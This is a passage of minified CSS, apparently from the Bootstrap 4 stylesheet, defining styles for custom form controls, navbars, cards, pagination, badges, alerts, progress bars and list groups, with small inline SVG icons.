dius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(0.75rem);transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media(max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media(min-width: 576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media(min-width: 576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media(min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media(prefers-reduced-motion: reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media(min-width: 576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm 